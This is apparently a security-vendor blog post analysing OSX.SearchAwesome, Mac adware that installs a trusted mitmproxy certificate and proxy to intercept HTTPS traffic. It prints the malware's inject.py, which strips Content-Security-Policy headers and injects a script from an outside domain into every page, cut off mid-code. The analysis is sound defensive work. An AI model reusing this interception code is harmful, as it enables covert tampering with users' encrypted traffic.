Last week, Malwarebytes researcher Adam Thomas found an interesting new piece of Mac malware that exhibits some troubling behaviors, including intercepting encrypted web traffic to inject ads. Let’s take a closer look at this adware, which Malwarebytes for Mac detects as OSX.SearchAwesome, to see how it’s installed, its behavior, and the implications of this kind of attack.
Installation
The malware is found on a rather bland disk image file, without any of the usual decorations that could make it look like a legitimate installer.


When opened, the app does not present an installer display but instead invisibly installs its components. The only evidence that it is doing anything at all comes from two authentication requests. The first is a request to authorize changes to Certificate Trust Settings.

The second is to allow something called spi to modify the network configuration.
Since this malware was delivered at a second stage, downloaded by another malicious installer—a supposed cracked app from a torrent—this makes sense. It has no need for a pretty user interface, as the user will never see anything more than the password requests, and those will be within the context of another installer.
Adware behavior
The spinstall app, like lots of adware, installs an application and a couple launch agents:
/Applications/spi.app ~/Library/LaunchAgents/spid-uninstall.plist ~/Library/LaunchAgents/spid.plist
The spid.plist agent is designed to launch spi.app, but interestingly is not designed to keep the app running constantly. If the user forces the app to quit, it will not re-open until the computer restarts or the user logs out and back in.
Interestingly, the spid-uninstall.plist agent monitors spi.app for removal, and if the app gets removed somehow, it removes the other components of the malware. (More on this shortly.)


However, it also diverges significantly from other adware by installing a certificate to be used for a man-in-the-middle (MitM) attack, where malware is able to insert itself into a chain of custody somewhere, typically with network packets.
In this case, the malware uses the certificate as the first step in gaining access to https traffic, which is normally encrypted between the browser and the website and can’t be viewed by other software. However, a certificate that is trusted by the system—and, if you entered your password when asked during installation, the certificate will be trusted—can be used to intercept https traffic.
Next, the malware installs an open-source program called mitmproxy. According to the mitmproxy website, the software “can be used to intercept, inspect, modify, and replay web traffic.” With the certificate, which is actually owned by the mitmproxy project, the software is able to do this not just with unencrypted http traffic, but also with encrypted https traffic.
The software is designed to use this capability to modify web traffic for the purpose of injecting JavaScript into every page. This can be seen in an inject.py script installed by the malware:
from mitmproxy import http def response(flow: http.HTTPFlow) -> None: if flow.response.status_code == 200: if "text/html" in flow.response.headers["content-type"]: flow.response.headers.pop("content-security-policy", None) flow.response.headers.pop("content-security-policy-report-only", None) script_url = "https://chaumonttechnology.com/ia/script/d.php?uid=d7a477399cd589dcfe240e9f5c3398e2&a=3675&v=a1.0.0.25" html = flow.response.content html = html.decode().replace("